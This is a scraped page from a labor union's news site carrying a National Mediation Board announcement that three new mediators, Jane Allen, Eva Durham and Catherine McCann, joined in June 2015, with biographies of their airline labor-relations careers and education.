class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Mediators</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Mediators</span><meta property="url" content="https://www.smart-union.org/tag/mediators/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-37831 post type-post status-publish format-standard hentry category-amtrak-commuter-news category-bus-news category-news category-washington category-yardmasters tag-catherine-mccann tag-eva-durham tag-jane-allen tag-mediators tag-national-mediation-board tag-nmb" id="post-37831"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img decoding="async" class="alignleft size-full wp-image-12853" style="margin: 4px 12px" alt="NMB logo; National Mediation Board" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20125%20126'%3E%3C/svg%3E" width="125" height="126" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/08/NMB_logo.jpg" /><noscript><img decoding="async" class="alignleft size-full wp-image-12853" style="margin: 4px 12px" alt="NMB logo; National Mediation Board" src="https://www.smart-union.org/wp-content/uploads/2011/08/NMB_logo.jpg" width="125" height="126" /></noscript>Washington, D.C. – The National Mediation Board (NMB) is pleased to announce that in June 2015 three new mediators have joined the NMB:</p><p>Jane Allen joins the NMB with 22 years of experience in the airline industry. She also practiced law for five years. Ms. Allen worked for five years in a senior executive capacity at a large legacy carrier. She had overall responsibility for cabin crew operations as the Senior Vice President Onboard Service. Subsequently, Ms. Allen directed the company’s human resource and labor activities as the Senior Vice President of Human Resources. As a member of the company’s executive committee, she provided advice and counsel on strategic human resource and labor matters to the senior executive team and the Board of Directors.</p><p>Ms. Allen also held a variety of positions over 17 years at another large legacy air carrier. As the Vice President of Employee Relations and Chief Labor Negotiator, she directed all collective bargaining, and was responsible for contract interpretation, labor relations, and mediation. In this position she gained broad experience under numerous Railway Labor Act provisions, and in Alternative Dispute Resolution. Ms. Allen also served as the carrier’s Vice President of Flight Service and the Managing Director of Compensation and Benefits for all employees.</p><p>Ms. Allen holds a JD from Vanderbilt University’s School of Law and a BA in Communications from The Ohio State University.</p><p>Eva Durham joins the NMB with 40 years of airline labor relations experience at regional, legacy and ULLC carriers. She began her career as a flight attendant with Ozark Airlines, where she was elected to the AFA MEC. At TWA, Ms. Durham served as a labor advocate on cross divisional labor teams and later worked with multiple labor groups as manager in the TWA human resource – labor relations organization. Her labor experience in the regional airline industry includes serving as Vice President Inflight at Atlantic Southeast Airlines, and leading the Inflight department at Compass Airline. Ms. Durham gained ULLC experience at Frontier and Spirit Airlines, where she served as Senior Director Inflight. Her tenure in the airline industry includes labor relations, contract negotiations, and leading change during airline bankruptcy, strike, mergers, spin offs, and transitions.</p><p>Ms. Durham holds a Bachelor of Science degree in Industrial and Organizational Psychology from Washington University in St. Louis, Missouri. Her MBA was earned at Clayton State University in Morrow, Georgia. She has completed mediation training at Harvard Law School and worked as a Georgia civil and domestic relations mediator.</p><p>Catherine McCann joins the NMB with considerable experience in labor relations. Prior to joining the NMB, Ms. McCann worked in the commercial aviation industry for 18 years in various Human Resources and Labor Relations capacities. She served as the Vice President of Employee Relations and the Vice President of People for American Eagle Airlines. She had responsibility for all Human Resources and Labor Relations functions and negotiated multiple labor agreements with each of American Eagle’s unions, including six restructuring agreements during bankruptcy.</p><p>During her tenure at American Eagle, Ms. McCann gained extensive experience in the utilization of interest based bargaining and alternative dispute resolution techniques. She managed labor relations, contract administration, grievance resolution and arbitration issues.</p><p>Ms. McCann also has labor relations experience with unions in Canada and the Bahamas.</p><p>Ms. McCann holds a Bachelor of Arts in English from the University of North Texas.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/catherine-mccann/" rel="tag">Catherine McCann</a>, <a href="https://www.smart-union.org/tag/eva-durham/" rel="tag">Eva Durham</a>, <a href="https://www.smart-union.org/tag/jane-allen/" rel="tag">Jane Allen</a>, <a href="https://www.smart-union.org/tag/mediators/" rel="tag">Mediators</a>, <a href="https://www.smart-union.org/tag/national-mediation-board/" rel="tag">National Mediation Board</a>, <a href="https://www.smart-union.org/tag/nmb/" rel="tag">NMB</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-86343332"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 